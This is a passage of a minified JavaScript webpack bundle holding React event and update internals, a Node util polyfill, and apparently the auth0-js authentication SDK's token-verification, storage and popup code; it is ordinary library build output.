o(t){return"topMouseMove"===t||"topTouchMove"===t}function i(t){return"topMouseDown"===t||"topTouchStart"===t}function a(t,e,n,r){var o=t.type||"unknown-event";t.currentTarget=y.getNodeFromInstance(r),e?h.invokeGuardedCallbackWithCatch(o,n,t):h.invokeGuardedCallback(o,n,t),t.currentTarget=null}function s(t,e){var n=t._dispatchListeners,r=t._dispatchInstances;if(Array.isArray(n))for(var o=0;o<n.length&&!t.isPropagationStopped();o++)a(t,e,n[o],r[o]);else n&&a(t,e,n,r);t._dispatchListeners=null,t._dispatchInstances=null}function u(t){var e=t._dispatchListeners,n=t._dispatchInstances;if(Array.isArray(e)){for(var r=0;r<e.length&&!t.isPropagationStopped();r++)if(e[r](t,n[r]))return n[r]}else if(e&&e(t,n))return n;return null}function c(t){var e=u(t);return t._dispatchInstances=null,t._dispatchListeners=null,e}function l(t){var e=t._dispatchListeners,n=t._dispatchInstances;Array.isArray(e)&&d("103"),t.currentTarget=e?y.getNodeFromInstance(n):null;var r=e?e(t):null;return t.currentTarget=null,t._dispatchListeners=null,t._dispatchInstances=null,r}function p(t){return!!t._dispatchListeners}var M,g,d=n(5),h=n(87),f=(n(3),n(6),{injectComponentTree:function(t){M=t},injectTreeTraversal:function(t){g=t}}),y={isEndish:r,isMoveish:o,isStartish:i,executeDirectDispatch:l,executeDispatchesInOrder:s,executeDispatchesInOrderStopAtTrue:c,hasDispatches:p,getInstanceFromNode:function(t){return M.getInstanceFromNode(t)},getNodeFromInstance:function(t){return M.getNodeFromInstance(t)},isAncestor:function(t,e){return g.isAncestor(t,e)},getLowestCommonAncestor:function(t,e){return g.getLowestCommonAncestor(t,e)},getParentInstance:function(t){return g.getParentInstance(t)},traverseTwoPhase:function(t,e,n){return g.traverseTwoPhase(t,e,n)},traverseEnterLeave:function(t,e,n,r,o){return g.traverseEnterLeave(t,e,n,r,o)},injection:f};t.exports=y},function(t,e,n){"use strict";function r(t){var e=/[=:]/g,n={"=":"=0",":":"=2"};return"$"+(""+t).replace(e,function(t){return n[t]})}function o(t){var e=/(=0|=2)/g,n={"=0":"=","=2":":"};return(""+("."===t[0]&&"$"===t[1]?t.substring(2):t.substring(1))).replace(e,function(t){return n[t]})}var i={escape:r,unescape:o};t.exports=i},function(t,e,n){"use strict";function r(t){null!=t.checkedLink&&null!=t.valueLink&&s("87")}function o(t){r(t),(null!=t.value||null!=t.onChange)&&s("88")}function i(t){r(t),(null!=t.checked||null!=t.onChange)&&s("89")}function a(t){if(t){var e=t.getName();if(e)return" Check the render method of `"+e+"`."}return""}var s=n(5),u=n(273),c=n(115),l=n(38),p=c(l.isValidElement),M=(n(3),n(6),{button:!0,checkbox:!0,image:!0,hidden:!0,radio:!0,reset:!0,submit:!0}),g={value:function(t,e,n){return!t[e]||M[t.type]||t.onChange||t.readOnly||t.disabled?null:new Error("You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set either `onChange` or `readOnly`.")},checked:function(t,e,n){return!t[e]||t.onChange||t.readOnly||t.disabled?null:new Error("You provided a `checked` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultChecked`. Otherwise, set either `onChange` or `readOnly`.")},onChange:p.func},d={},h={checkPropTypes:function(t,e,n){for(var r in g){if(g.hasOwnProperty(r))var o=g[r](e,r,t,"prop",null,u);if(o instanceof Error&&!(o.message in d)){d[o.message]=!0;a(n)}}},getValue:function(t){return t.valueLink?(o(t),t.valueLink.value):t.value},getChecked:function(t){return t.checkedLink?(i(t),t.checkedLink.value):t.checked},executeOnChange:function(t,e){return t.valueLink?(o(t),t.valueLink.requestChange(e.target.value)):t.checkedLink?(i(t),t.checkedLink.requestChange(e.target.checked)):t.onChange?t.onChange.call(void 0,e):void 0}};t.exports=h},function(t,e,n){"use strict";var r=n(5),o=(n(3),!1),i={replaceNodeWithMarkup:null,processChildrenUpdates:null,injection:{injectEnvironment:function(t){o&&r("104"),i.replaceNodeWithMarkup=t.replaceNodeWithMarkup,i.processChildrenUpdates=t.processChildrenUpdates,o=!0}}};t.exports=i},function(t,e,n){"use strict";function r(t,e,n){try{e(n)}catch(t){null===o&&(o=t)}}var o=null,i={invokeGuardedCallback:r,invokeGuardedCallbackWithCatch:r,rethrowCaughtError:function(){if(o){var t=o;throw o=null,t}}};t.exports=i},function(t,e,n){"use strict";function r(t){u.enqueueUpdate(t)}function o(t){var e=typeof t;if("object"!==e)return e;var n=t.constructor&&t.constructor.name||e,r=Object.keys(t);return r.length>0&&r.length<20?n+" (keys: "+r.join(", ")+")":n}function i(t,e){var n=s.get(t);if(!n){return null}return n}var a=n(5),s=(n(27),n(45)),u=(n(19),n(22)),c=(n(3),n(6),{isMounted:function(t){var e=s.get(t);return!!e&&!!e._renderedComponent},enqueueCallback:function(t,e,n){c.validateCallback(e,n);var o=i(t);if(!o)return null;o._pendingCallbacks?o._pendingCallbacks.push(e):o._pendingCallbacks=[e],r(o)},enqueueCallbackInternal:function(t,e){t._pendingCallbacks?t._pendingCallbacks.push(e):t._pendingCallbacks=[e],r(t)},enqueueForceUpdate:function(t){var e=i(t,"forceUpdate");e&&(e._pendingForceUpdate=!0,r(e))},enqueueReplaceState:function(t,e,n){var o=i(t,"replaceState");o&&(o._pendingStateQueue=[e],o._pendingReplaceState=!0,void 0!==n&&null!==n&&(c.validateCallback(n,"replaceState"),o._pendingCallbacks?o._pendingCallbacks.push(n):o._pendingCallbacks=[n]),r(o))},enqueueSetState:function(t,e){var n=i(t,"setState");if(n){(n._pendingStateQueue||(n._pendingStateQueue=[])).push(e),r(n)}},enqueueElementInternal:function(t,e,n){t._pendingElement=e,t._context=n,r(t)},validateCallback:function(t,e){t&&"function"!=typeof t&&a("122",e,o(t))}});t.exports=c},function(t,e,n){"use strict";var r=function(t){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,n,r,o){MSApp.execUnsafeLocalFunction(function(){return t(e,n,r,o)})}:t};t.exports=r},function(t,e,n){"use strict";function r(t){var e,n=t.keyCode;return"charCode"in t?0===(e=t.charCode)&&13===n&&(e=13):e=n,e>=32||13===e?e:0}t.exports=r},function(t,e,n){"use strict";function r(t){var e=this,n=e.nativeEvent;if(n.getModifierState)return n.getModifierState(t);var r=i[t];return!!r&&!!n[r]}function o(t){return r}var i={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};t.exports=o},function(t,e,n){"use strict";function r(t){var e=t.target||t.srcElement||window;return e.correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}t.exports=r},function(t,e,n){"use strict";function r(t,e){if(!i.canUseDOM||e&&!("addEventListener"in document))return!1;var n="on"+t,r=n in document;if(!r){var a=document.createElement("div");a.setAttribute(n,"return;"),r="function"==typeof a[n]}return!r&&o&&"wheel"===t&&(r=document.implementation.hasFeature("Events.wheel","3.0")),r}var o,i=n(13);i.canUseDOM&&(o=document.implementation&&document.implementation.hasFeature&&document.implementation.hasFeature("","")!==!0),t.exports=r},function(t,e,n){"use strict";function r(t,e){var n=null===t||t===!1,r=null===e||e===!1;if(n||r)return n===r;var o=typeof t,i=typeof e;return"string"===o||"number"===o?"string"===i||"number"===i:"object"===i&&t.type===e.type&&t.key===e.key}t.exports=r},function(t,e,n){"use strict";var r=(n(7),n(26)),o=(n(6),r);t.exports=o},function(t,e,n){"use strict";function r(t,e){return t===e?0!==t||0!==e||1/t==1/e:t!==t&&e!==e}function o(t,e){if(r(t,e))return!0;if("object"!=typeof t||null===t||"object"!=typeof e||null===e)return!1;var n=Object.keys(t),o=Object.keys(e);if(n.length!==o.length)return!1;for(var a=0;a<n.length;a++)if(!i.call(e,n[a])||!r(t[n[a]],e[n[a]]))return!1;return!0}var i=Object.prototype.hasOwnProperty;t.exports=o},function(t,e,n){(function(t,r){function o(t,n){var r={seen:[],stylize:a};return arguments.length>=3&&(r.depth=arguments[2]),arguments.length>=4&&(r.colors=arguments[3]),h(n)?r.showHidden=n:n&&e._extend(r,n),I(r.showHidden)&&(r.showHidden=!1),I(r.depth)&&(r.depth=2),I(r.colors)&&(r.colors=!1),I(r.customInspect)&&(r.customInspect=!0),r.colors&&(r.stylize=i),u(r,t,r.depth)}function i(t,e){var n=o.styles[e];return n?"["+o.colors[n][0]+"m"+t+"["+o.colors[n][1]+"m":t}function a(t,e){return t}function s(t){var e={};return t.forEach(function(t,n){e[t]=!0}),e}function u(t,n,r){if(t.customInspect&&n&&v(n.inspect)&&n.inspect!==e.inspect&&(!n.constructor||n.constructor.prototype!==n)){var o=n.inspect(r,t);return D(o)||(o=u(t,o,r)),o}var i=c(t,n);if(i)return i;var a=Object.keys(n),h=s(a);if(t.showHidden&&(a=Object.getOwnPropertyNames(n)),z(n)&&(a.indexOf("message")>=0||a.indexOf("description")>=0))return l(n);if(0===a.length){if(v(n)){var f=n.name?": "+n.name:"";return t.stylize("[Function"+f+"]","special")}if(m(n))return t.stylize(RegExp.prototype.toString.call(n),"regexp");if(L(n))return t.stylize(Date.prototype.toString.call(n),"date");if(z(n))return l(n)}var y="",N=!1,j=["{","}"];if(d(n)&&(N=!0,j=["[","]"]),v(n)){y=" [Function"+(n.name?": "+n.name:"")+"]"}if(m(n)&&(y=" "+RegExp.prototype.toString.call(n)),L(n)&&(y=" "+Date.prototype.toUTCString.call(n)),z(n)&&(y=" "+l(n)),0===a.length&&(!N||0==n.length))return j[0]+y+j[1];if(r<0)return m(n)?t.stylize(RegExp.prototype.toString.call(n),"regexp"):t.stylize("[Object]","special");t.seen.push(n);var I;return I=N?p(t,n,r,h,a):a.map(function(e){return M(t,n,r,h,e,N)}),t.seen.pop(),g(I,y,j)}function c(t,e){if(I(e))return t.stylize("undefined","undefined");if(D(e)){var n="'"+JSON.stringify(e).replace(/^"|"$/g,"").replace(/'/g,"\\'").replace(/\\"/g,'"')+"'";return t.stylize(n,"string")}return N(e)?t.stylize(""+e,"number"):h(e)?t.stylize(""+e,"boolean"):f(e)?t.stylize("null","null"):void 0}function l(t){return"["+Error.prototype.toString.call(t)+"]"}function p(t,e,n,r,o){for(var i=[],a=0,s=e.length;a<s;++a)E(e,String(a))?i.push(M(t,e,n,r,String(a),!0)):i.push("");return o.forEach(function(o){o.match(/^\d+$/)||i.push(M(t,e,n,r,o,!0))}),i}function M(t,e,n,r,o,i){var a,s,c;if(c=Object.getOwnPropertyDescriptor(e,o)||{value:e[o]},c.get?s=c.set?t.stylize("[Getter/Setter]","special"):t.stylize("[Getter]","special"):c.set&&(s=t.stylize("[Setter]","special")),E(r,o)||(a="["+o+"]"),s||(t.seen.indexOf(c.value)<0?(s=f(n)?u(t,c.value,null):u(t,c.value,n-1),s.indexOf("\n")>-1&&(s=i?s.split("\n").map(function(t){return"  "+t}).join("\n").substr(2):"\n"+s.split("\n").map(function(t){return"   "+t}).join("\n"))):s=t.stylize("[Circular]","special")),I(a)){if(i&&o.match(/^\d+$/))return s;a=JSON.stringify(""+o),a.match(/^"([a-zA-Z_][a-zA-Z_0-9]*)"$/)?(a=a.substr(1,a.length-2),a=t.stylize(a,"name")):(a=a.replace(/'/g,"\\'").replace(/\\"/g,'"').replace(/(^"|"$)/g,"'"),a=t.stylize(a,"string"))}return a+": "+s}function g(t,e,n){var r=0;return t.reduce(function(t,e){return r++,e.indexOf("\n")>=0&&r++,t+e.replace(/\u001b\[\d\d?m/g,"").length+1},0)>60?n[0]+(""===e?"":e+"\n ")+" "+t.join(",\n  ")+" "+n[1]:n[0]+e+" "+t.join(", ")+" "+n[1]}function d(t){return Array.isArray(t)}function h(t){return"boolean"==typeof t}function f(t){return null===t}function y(t){return null==t}function N(t){return"number"==typeof t}function D(t){return"string"==typeof t}function j(t){return"symbol"==typeof t}function I(t){return void 0===t}function m(t){return w(t)&&"[object RegExp]"===T(t)}function w(t){return"object"==typeof t&&null!==t}function L(t){return w(t)&&"[object Date]"===T(t)}function z(t){return w(t)&&("[object Error]"===T(t)||t instanceof Error)}function v(t){return"function"==typeof t}function b(t){return null===t||"boolean"==typeof t||"number"==typeof t||"string"==typeof t||"symbol"==typeof t||void 0===t}function T(t){return Object.prototype.toString.call(t)}function C(t){return t<10?"0"+t.toString(10):t.toString(10)}function k(){var t=new Date,e=[C(t.getHours()),C(t.getMinutes()),C(t.getSeconds())].join(":");return[t.getDate(),A[t.getMonth()],e].join(" ")}function E(t,e){return Object.prototype.hasOwnProperty.call(t,e)}var x=/%[sdj%]/g;e.format=function(t){if(!D(t)){for(var e=[],n=0;n<arguments.length;n++)e.push(o(arguments[n]));return e.join(" ")}for(var n=1,r=arguments,i=r.length,a=String(t).replace(x,function(t){if("%%"===t)return"%";if(n>=i)return t;switch(t){case"%s":return String(r[n++]);case"%d":return Number(r[n++]);case"%j":try{return JSON.stringify(r[n++])}catch(t){return"[Circular]"}default:return t}}),s=r[n];n<i;s=r[++n])a+=f(s)||!w(s)?" "+s:" "+o(s);return a},e.deprecate=function(n,o){function i(){if(!a){if(r.throwDeprecation)throw new Error(o);r.traceDeprecation?console.trace(o):console.error(o),a=!0}return n.apply(this,arguments)}if(I(t.process))return function(){return e.deprecate(n,o).apply(this,arguments)};if(r.noDeprecation===!0)return n;var a=!1;return i};var O,S={};e.debuglog=function(t){if(I(O)&&(O=n.i({NODE_ENV:"production"}).NODE_DEBUG||""),t=t.toUpperCase(),!S[t])if(new RegExp("\\b"+t+"\\b","i").test(O)){var o=r.pid;S[t]=function(){var n=e.format.apply(e,arguments);console.error("%s %d: %s",t,o,n)}}else S[t]=function(){};return S[t]},e.inspect=o,o.colors={bold:[1,22],italic:[3,23],underline:[4,24],inverse:[7,27],white:[37,39],grey:[90,39],black:[30,39],blue:[34,39],cyan:[36,39],green:[32,39],magenta:[35,39],red:[31,39],yellow:[33,39]},o.styles={special:"cyan",number:"yellow",boolean:"yellow",undefined:"grey",null:"bold",string:"green",date:"magenta",regexp:"red"},e.isArray=d,e.isBoolean=h,e.isNull=f,e.isNullOrUndefined=y,e.isNumber=N,e.isString=D,e.isSymbol=j,e.isUndefined=I,e.isRegExp=m,e.isObject=w,e.isDate=L,e.isError=z,e.isFunction=v,e.isPrimitive=b,e.isBuffer=n(332);var A=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];e.log=function(){console.log("%s - %s",k(),e.format.apply(e,arguments))},e.inherits=n(331),e._extend=function(t,e){if(!e||!w(e))return t;for(var n=Object.keys(e),r=n.length;r--;)t[n[r]]=e[n[r]];return t}}).call(e,n(14),n(41))},function(t,e,n){"use strict";var r=n(193),o=n(99);o.a,r.a;e.a=r.a},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(104),s=n(179),u=function(t){function e(i,u,c){r(this,e);var l=o(this,t.call(this,i,u,c,s.a));return n.i(a.a)(),l}return i(e,t),e}(a.b);e.a=u,u.version="11.15.0"},function(t,e,n){"use strict";(function(t){function n(t,e){return t(e={exports:{}},e.exports),e.exports}function r(t){return null!==t&&"object"==typeof t}function o(t){if(t)return i(t)}function i(t){for(var e in o.prototype)t[e]=o.prototype[e];return t}function a(t){if(t)return s(t)}function s(t){for(var e in a.prototype)t[e]=a.prototype[e];return t}function u(){this._defaults=[]}function c(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");return"="===t[e-2]?2:"="===t[e-1]?1:0}function l(t){return 3*t.length/4-c(t)}function p(t){var e,n,r,o,i,a,s=t.length;i=c(t),a=new be(3*s/4-i),r=i>0?s-4:s;var u=0;for(e=0,n=0;e<r;e+=4,n+=3)o=ve[t.charCodeAt(e)]<<18|ve[t.charCodeAt(e+1)]<<12|ve[t.charCodeAt(e+2)]<<6|ve[t.charCodeAt(e+3)],a[u++]=o>>16&255,a[u++]=o>>8&255,a[u++]=255&o;return 2===i?(o=ve[t.charCodeAt(e)]<<2|ve[t.charCodeAt(e+1)]>>4,a[u++]=255&o):1===i&&(o=ve[t.charCodeAt(e)]<<10|ve[t.charCodeAt(e+1)]<<4|ve[t.charCodeAt(e+2)]>>2,a[u++]=o>>8&255,a[u++]=255&o),a}function M(t){return ze[t>>18&63]+ze[t>>12&63]+ze[t>>6&63]+ze[63&t]}function g(t,e,n){for(var r,o=[],i=e;i<n;i+=3)r=(t[i]<<16)+(t[i+1]<<8)+t[i+2],o.push(M(r));return o.join("")}function d(t){for(var e,n=t.length,r=n%3,o="",i=[],a=0,s=n-r;a<s;a+=16383)i.push(g(t,a,a+16383>s?s:a+16383));return 1===r?(e=t[n-1],o+=ze[e>>2],o+=ze[e<<4&63],o+="=="):2===r&&(e=(t[n-2]<<8)+t[n-1],o+=ze[e>>10],o+=ze[e>>4&63],o+=ze[e<<2&63],o+="="),i.push(o),i.join("")}function h(t){var e=t.length%4;return 0===e?t:t+new Array(4-e+1).join("=")}function f(t){for(var e=new Array(t.length),n=0;n<t.length;n++)e[n]=t.charCodeAt(n);return e}function y(t){for(var e="",n=0;n<t.length;n++)e+=String.fromCharCode(t[n]);return e}function N(t){return Ee.fromByteArray(f(t)).replace(/\+/g,"-").replace(/\//g,"_")}function D(t){return t=h(t).replace(/-/g,"+").replace(/_/g,"/"),y(Ee.toByteArray(t))}function j(t,e,n,r){if(n="array"===n?"object":n,t&&typeof t[e]!==n)throw new Error(r)}function I(t,e,n){if(typeof t!==e)throw new Error(n)}function m(t,e,n){if(-1===e.indexOf(t))throw new Error(n)}function w(t,e,n){if(e.optional&&!t||I(t,e.type,e.message),"object"===e.type&&n)for(var r=Object.keys(n),o=0;o<r.length;o++){var i=r[o];n[i].optional&&!t[i]||n[i].condition&&!n[i].condition(t)||(j(t,i,n[i].type,n[i].message),n[i].values&&m(t[i],n[i].values,n[i].value_message))}}function L(t){return this.supportsIsArray()?Array.isArray(t):"[object Array]"===Se.call(t)}function z(){return null!=Array.isArray}function v(){return Object.assign?Object.assign:b}function b(t){if(null==t)throw new TypeError("Cannot convert first argument to object");for(var e=Object(t),n=1;n<arguments.length;n++){var r=arguments[n];if(null!=r)for(var o=Object.keys(Object(r)),i=0,a=o.length;i<a;i++){var s=o[i],u=Object.getOwnPropertyDescriptor(r,s);void 0!==u&&u.enumerable&&(e[s]=r[s])}}return e}function T(t,e){return e.reduce(function(e,n){return t[n]&&(e[n]=t[n]),e},{})}function C(t,e){var n=[];for(var r in t)-1===e.indexOf(r)&&n.push(r);return n}function k(t){var e=[];for(var n in t)e.push(t[n]);return e}function E(){var t=k(arguments);return t.unshift({}),Ue.get().apply(void 0,t)}function x(t,e){return{base:e?T(t,e):t,with:function(t,e){return t=e?T(t,e):t,E(this.base,t)}}}function O(t,e){return Object.keys(t).reduce(function(n,r){return-1===e.indexOf(r)&&(n[r]=t[r]),n},{})}function S(t){for(var e,n="",r=0,o=!0,i=!0;r<t.length;)e=t.charCodeAt(r),!i&&e>=65&&e<=90||!o&&e>=48&&e<=57?(n+="_",n+=t[r].toLowerCase()):n+=t[r].toLowerCase(),o=e>=48&&e<=57,i=e>=65&&e<=90,r++;return n}function A(t){var e=t.split("_");return e.reduce(function(t,e){return t+e.charAt(0).toUpperCase()+e.slice(1)},e.shift())}function U(t,e){return"object"!=typeof t||Ae.isArray(t)||null===t?t:(e=e||[],Object.keys(t).reduce(function(n,r){return n[-1===e.indexOf(r)?S(r):r]=U(t[r]),n},{}))}function _(t,e,n){return"object"!=typeof t||Ae.isArray(t)||null===t?t:(e=e||[],n=n||{},Object.keys(t).reduce(function(r,o){var i=-1===e.indexOf(o)?A(o):o;return r[i]=_(t[i]||t[o],[],n),n.keepOriginal&&(r[o]=_(t[o],[],n)),r},{}))}function Y(t){var e=t.match(/^(https?:|file:)\/\/(([^:\/?#]*)(?::([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/);return e&&{href:t,protocol:e[1],host:e[2],hostname:e[3],port:e[4],pathname:e[5],search:e[6],hash:e[7]}}function Q(t){if(t){var e=Y(t),n=e.protocol+"//"+e.hostname;return e.port&&(n+=":"+e.port),n}}function B(t,e){var n=E(t);return t[e]&&(n[e]=t[e].trim()),n}function P(t,e){return e.reduce(B,t)}function R(t){return P(t,["username","email","phoneNumber"])}function G(t){this.request=t,this.method=t.method,this.url=t.url,this.body=t._data,this.headers=t._header}function Z(t){this.request=t}function H(t){this._sendTelemetry=!1!==t._sendTelemetry||t._sendTelemetry,this._telemetryInfo=t._telemetryInfo||null,this._timesToRetryFailedRequests=t._timesToRetryFailedRequests,this.headers=t.headers||{},this._universalLoginPage=t.universalLoginPage}function W(t){F().location=t}function V(){return F().document}function F(){return window}function J(){var t=F().location,e=t.origin;return e||(e=_e.getOriginFromUrl(t.href)),e}function q(){}function X(){}function K(t){this.disableWarnings=t.disableWarnings}function $(t){if(this.warn=new K({}),this.storage=new X,!0===t.__tryLocalStorageFirst)try{var e=Ye.getWindow().localStorage;e&&(this.storage=e)}catch(t){this.warn.warning(t),this.warn.warning("Can't use localStorage. Using CookieStorage instead.")}}function tt(t){this.handler=new $(t)}function et(t){this.storage=new tt(t)}function nt(t,e){return{error:t,errorDescription:e}}function rt(t){return nt("invalid_token",t)}function ot(t,e){return(e=e||{}).ignoreCasing=!!e.ignoreCasing&&e.ignoreCasing,function(n,r){var o;return n||r?(!n&&r.err&&(n=r.err,r=null),!n&&r.error&&(n=r,r=null),n?(o={original:n},n.response&&n.response.statusCode&&(o.statusCode=n.response.statusCode),n.response&&n.response.statusText&&(o.statusText=n.response.statusText),n.response&&n.response.body&&(n=n.response.body),n.err&&(n=n.err),o.code=n.code||n.error||n.error_code||n.status||null,o.description=n.errorDescription||n.error_description||n.description||n.error||n.details||n.err||null,e.forceLegacyError&&(o.error=o.code,o.error_description=o.description),n.name&&(o.name=n.name),n.policy&&(o.policy=n.policy),t(o)):!r.type||"text/html"!==r.type&&"text/plain"!==r.type?e.ignoreCasing?t(null,r.body||r):t(null,_e.toCamelCase(r.body||r,[],{keepOriginal:e.keepOriginalCasing})):t(null,r.text)):t(Be.buildResponse("generic_error","Something went wrong"))}}function it(t,e){var n=_e.getKeysNotIn(e,Re);return n.length>0&&t.warning("Following parameters are not allowed on the `/authorize` endpoint: ["+n.join(",")+"]"),e}function at(t,e){return _e.pick(e,Pe)}function st(t,e){if(this.n=null,this.e=0,!(null!=t&&null!=e&&t.length>0&&e.length>0))throw new Error("Invalid key data");this.n=new Je(t,16),this.e=parseInt(e,16)}function ut(t){for(var e in qe){var n=qe[e],r=n.length;if(t.substring(0,r)===n)return{alg:e,hash:t.substring(r)}}return[]}function ct(t){var e=t.length%4;return 0===e?t:t+new Array(4-e+1).join("=")}function lt(t){for(var e="",n=0;n<t.length;n++)e+=String.fromCharCode(t[n]);return e}function pt(t){for(var e=new Array(t.length),n=0;n<t.length;n++)e[n]=t.charCodeAt(n);return e}function Mt(t){for(var e="",n=0;n<t.length;n++){var r=t[n].toString(16);e+=2===r.length?r:"0"+r}return e}function gt(t){return Ee.fromByteArray(pt(encodeURIComponent(t).replace(/%([0-9A-F]{2})/g,function(t,e){return String.fromCharCode("0x"+e)}))).replace(/\+/g,"-").replace(/\//g,"_")}function dt(t){return t=ct(t).replace(/\-/g,"+").replace(/_/g,"/"),decodeURIComponent(lt(Ee.toByteArray(t)).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join(""))}function ht(t){return Mt(Ee.toByteArray(ct(t)))}function ft(t){var e={"+":"-","/":"_","=":""};return t.replace(/[+\/=]/g,function(t){return e[t]})}function yt(t){return{modulus:$e.decodeToHEX(t.n),exp:$e.decodeToHEX(t.e)}}function Nt(t,e){var n=t.jwksURI||tn(t.iss,".well-known","jwks.json");return Ie.get(n).end(function(n,r){var o,i,a=null;if(n)return e(n);for(o=0;o<r.body.keys.length&&null===a;o++)(i=r.body.keys[o]).kid===t.kid&&(a=i);return e(null,yt(a))})}function Dt(t){this.name="ConfigurationError",this.message=t||""}function jt(t){this.name="TokenValidationError",this.message=t||""}function It(){}function mt(t){var e=t||{};if(this.jwksCache=e.jwksCache||new rn,this.expectedAlg=e.expectedAlg||"RS256",this.issuer=e.issuer,this.audience=e.audience,this.leeway=e.leeway||0,this.__disableExpirationCheck=e.__disableExpirationCheck||!1,this.jwksURI=e.jwksURI,this.leeway<0||this.leeway>60)throw new nn.ConfigurationError("The leeway should be positive and lower than a minute.");if(-1===on.indexOf(this.expectedAlg))throw new nn.ConfigurationError("Algorithm "+this.expectedAlg+" is not supported. (Expected algs: ["+on.join(",")+"])")}function wt(t,e){this.plugins=e;for(var n=0;n<this.plugins.length;n++){if(this.plugins[n].version!==Oe.raw){var r="";throw this.plugins[n].constructor&&this.plugins[n].constructor.name&&(r=this.plugins[n].constructor.name),new Error("Plugin "+r+" version ("+this.plugins[n].version+") is not compatible with the SDK version ("+Oe.raw+")")}this.plugins[n].setWebAuth(t)}}function Lt(t){var e=new Uint8Array(t),n=[],r="0123456789ABCDEFGHIJKLMNOPQRSTUVXYZabcdefghijklmnopqrstuvwxyz-._~",o=Ye.getWindow().crypto||Ye.getWindow().msCrypto;if(!o)return null;for(var i=o.getRandomValues(e),a=0;a<i.length;a++)n.push(r[i[a]%r.length]);return n.join("")}function zt(t){var e=t.transaction||{};this.namespace=e.namespace||ln,this.keyLength=e.keyLength||32,this.storage=new tt(t),this.options=t}function vt(t){if(this.url=t.url,this.callback=t.callback,this.timeout=t.timeout||6e4,this.timeoutCallback=t.timeoutCallback||null,this.eventListenerType=t.eventListenerType||"message",this.iframe=null,this.timeoutHandle=null,this._destroyTimeout=null,this.transientMessageEventListener=null,this.proxyEventListener=null,this.eventValidator=t.eventValidator||{isValid:function(){return!0}},"function"!=typeof this.callback)throw new Error("options.callback must be a function")}function bt(t,e,n){new vt({url:t,eventListenerType:"message",callback:function(t){n(null,t)},timeout:e.timeout,eventValidator:{isValid:function(t){return"authorization_response"===t.event.data.type&&e.state===t.event.data.response.state}},timeoutCallback:function(){n({error:"timeout",error_description:"Timeout during executing web_message communication",state:e.state})}}).init()}function Tt(t){this.webAuth=t,this.warn=new K(t.baseOptions)}function Ct(t,e){this.webAuth=t,this.baseOptions=e,this.request=new H(e),this.webMessageHandler=new Tt(t),this.storage=new tt(e)}function kt(t){var e=("&"+Ye.getWindow().location.hash.substring(1)).split("&"+t+"=");if(2===e.length)return e.pop().split("&").shift()}function Et(t,e){return["co/verifier",encodeURIComponent(t),encodeURIComponent(e)].join("/")}function xt(t,e){try{var n=t.getItem(e);return t.removeItem(e),n||""}catch(t){return""}}function Ot(t,e){this.webAuth=t,this.baseOptions=e,this.crossOriginAuthentication=new Ct(t,this.baseOptions),this.warn=new K({disableWarnings:!!e._disableDeprecationWarnings})}function St(t){/^https?:\/\//.test(t)||(t=window.location.href);var e=/^(https?:\/\/[-_a-zA-Z.0-9:]+)/.exec(t);return e?e[1]:t}function At(){this._current_popup=null}function Ut(t,e){this.baseOptions=e,this.baseOptions.popupOrigin=e.popupOrigin,this.client=t.client,this.webAuth=t,this.transactionManager=new zt(this.baseOptions),this.crossOriginAuthentication=new Ct(t,this.baseOptions),this.warn=new K({disableWarnings:!!e._disableDeprecationWarnings})}function _t(t){this.authenticationUrl=t.authenticationUrl,this.timeout=t.timeout||6e4,this.handler=null,this.postMessageDataType=t.postMessageDataType||!1,this.postMessageOrigin=t.postMessageOrigin||Ye.getWindow().location.origin||Ye.getWindow().location.protocol+"//"+Ye.getWindow().location.hostname+(Ye.getWindow().location.port?":"+Ye.getWindow().location.port:"")}function Yt(t){this.baseOptions=t,this.request=new H(t),this.transactionManager=new zt(this.baseOptions)}function Qt(t,e){this.baseOptions=e,this.client=t,this.baseOptions.universalLoginPage=!0,this.request=new H(this.baseOptions),this.warn=new K({disableWarnings:!!e._disableDeprecationWarnings})}function Bt(t){Ae.check(t,{type:"object",message:"options parameter is not valid"},{domain:{type:"string",message:"domain option is required"},clientID:{type:"string",message:"clientID option is required"},responseType:{optional:!0,type:"string",message:"responseType is not valid"},responseMode:{optional:!0,type:"string",message:"responseMode is not valid"},redirectUri:{optional:!0,type:"string",message:"redirectUri is not valid"},scope:{optional:!0,type:"string",message:"scope is not valid"},audience:{optional:!0,type:"string",message:"audience is not valid"},popupOrigin:{optional:!0,type:"string",message:"popupOrigin is not valid"},leeway:{optional:!0,type:"number",message:"leeway is not valid"},plugins:{optional:!0,type:"array",message:"plugins is not valid"},_disableDeprecationWarnings:{optional:!0,type:"boolean",message:"_disableDeprecationWarnings option is not valid"},_sendTelemetry:{optional:!0,type:"boolean",message:"_sendTelemetry option is not valid"},_telemetryInfo:{optional:!0,type:"object",message:"_telemetryInfo option is not valid"},_timesToRetryFailedRequests:{optional:!0,type:"number",message:"_timesToRetryFailedRequests option is not valid"}}),t.overrides&&Ae.check(t.overrides,{type:"object",message:"overrides option is not valid"},{__tenant:{optional:!0,type:"string",message:"__tenant option is required"},__token_issuer:{optional:!0,type:"string",message:"__token_issuer option is required"},__jwks_uri:{optional:!0,type:"string",message:"__jwks_uri is required"}}),this.baseOptions=t,this.baseOptions.plugins=new 